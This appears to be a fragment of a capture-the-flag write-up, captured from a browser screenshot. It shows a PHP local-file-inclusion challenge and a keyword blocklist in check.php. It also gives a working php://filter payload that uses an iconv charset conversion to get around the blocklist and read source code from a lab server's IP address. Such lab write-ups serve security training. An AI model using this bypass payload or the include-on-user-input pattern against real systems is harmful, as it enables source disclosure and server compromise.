 <?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
<?php if($_GET["filename"]){ $preg_match_username = 'return preg_match("/base|be|encode|print|zlib|quoted|write|rot13|read|string/i", $_GET["filename"]);'; if (eval($preg_match_username)) { die("do not hac
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
Load URL
http://61.147.171.105:49283/?filename=php://filter//convert.iconv.SJIS*.UCS-4*/resource=check.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"